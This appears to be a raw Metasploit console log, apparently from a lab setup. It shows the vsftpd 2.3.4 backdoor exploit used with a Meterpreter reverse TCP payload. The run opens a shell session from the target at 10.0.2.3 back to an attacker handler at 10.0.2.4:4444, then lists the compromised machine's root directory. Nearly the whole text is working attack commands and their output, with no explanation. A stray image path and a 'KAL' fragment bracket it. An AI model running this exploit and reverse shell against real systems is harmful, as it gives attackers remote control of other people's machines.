 payload => cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.3:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.0.2.3:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 10.0.2.3:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 10.0.2.3:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.3:43730) at 2026-10-09 11:07:17 +0530
meterpreter > ls
Listing: /
==========
Trash
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 1188612 fil 2026-07-27 10:25:24 +0530 OyqwsxPkG
100700/rwx------ 1188612 fil 2026-10-09 10:45:08 +0530 RAZPPnRo
100700/rwx------ 1188612 fil 2026-10-05 10:19:39 +0530 YeaxndScjkf
100700/rwx------ 1188612 fil 2026-10-09 11:08:46 +0530 asIRhpEmvg
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:33 +0530 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 09:06:28 +0530 boot
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:51 +0530 cdrom
040755/rwxr-xr-x 13480 dir 2026-10-09 11:04:54 +0530 dev
040755/rwxr-xr-x 4096 dir 2026-10-09 11:06:27 +0530 etc
100700/rwx------ 1188612 fil 2026-07-31 10:37:31 +0530 gtvAHkZh
040755/rwxr-xr-x 4096 dir 2010-04-16 11:46:02 +0530 home
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:40 +0530 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 09:05:56 +0530 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:22 +0530 lib
040700/rwx------ 16384 dir 2010-03-17 04:25:15 +0530 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:52 +0530 media
040755/rwxr-xr-x 4096 dir 2010-04-29 01:46:56 +0530 mnt
100600/rw------- 18799 fil 2026-10-09 11:06:27 +0530 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:39 +0530 opt
040555/r-xr-xr-x 0 dir 2026-10-09 11:04:46 +0530 proc
040755/rwxr-xr-x 4096 dir 2026-10-09 11:06:28 +0530 root
100700/rwx------ 1188612 fil 2026-10-09 10:33:42 +0530 sReBjANTO
040755/rwxr-xr-x 4096 dir 2012-05-14 07:24:53 +0530 sbin
100700/rwx------ 1188612 fil 2026-10-05 10:26:31 +0530 sqgBOxHk
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:38 +0530 srv
040755/rwxr-xr-x 0 dir 2026-10-09 11:04:47 +0530 sys
041777/rwxrwxrwx 4096 dir 2026-10-09 11:06:32 +0530 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 09:36:37 +0530 usr
KAL